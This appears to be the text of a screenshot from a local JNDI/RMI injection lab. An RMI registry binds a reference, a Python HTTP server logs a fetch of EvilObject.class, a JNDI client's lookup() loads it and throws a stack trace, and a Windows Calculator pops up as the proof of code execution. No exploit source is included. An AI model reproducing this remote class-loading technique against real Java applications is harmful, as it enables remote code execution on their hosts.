 Windows PowerShell
PS \jnditest\out\production\jnditest> java RMIService
Binding 'refObjWrapper' to 'rmi://127.0.0.1:1099/refObj'
Windows PowerShell
PS \jnditest\other> python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [18/Sep/2019 22:45:38] "GET /EvilObject.class HTTP/1.1" 200 -
Windows PowerShell
PS \jnditest\out\production\jnditest> java JNDIClient rmi://127.0.0.1:1099/refObj
Using lookup() to fetch object with rmi://127.0.0.1:1099/refObj
Exception in thread "main" javax.naming.NamingException [Root exception is java.lang.ClassCastException: EvilObject cannot be cast to javax.naming
.spi.ObjectFactory]
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:472)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:124)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at JNDIClient.main(JNDIClient.java:13)
Caused by: java.lang.ClassCastException: EvilObject cannot be cast to javax.naming.spi.ObjectFactor
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:464)
... 4 more
PS \jnditest\out\production\jnditest>
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =